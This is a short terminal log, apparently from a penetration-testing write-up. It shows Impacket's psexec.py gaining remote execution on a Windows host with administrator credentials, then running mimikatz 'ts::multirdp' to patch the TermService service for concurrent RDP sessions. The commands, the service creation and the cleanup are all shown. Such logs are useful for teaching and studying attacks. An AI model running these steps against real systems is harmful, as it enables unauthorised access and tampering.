 $ ./psexec.py administrator@172.16.46.157 -c multirdp.bat
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
Password:
[*] Requesting shares on 172.16.46.157.....
[*] Found writable share ADMIN$
[*] Uploading file oZLjXUDz.exe
[*] Opening SVCManager on 172.16.46.157.....
[*] Creating service gQIQ on 172.16.46.157.....
[*] Starting service gQIQ.....
[*] Uploading file multirdp.bat
[!] Press help for extra shell commands
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # ts::multirdp
"TermService" service patched
[*] Process multirdp.bat cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 172.16.46.157.....
[*] Stoping service gQIQ.....
[*] Removing service gQIQ.....
[*] Removing file oZLjXUDz.exe.....
$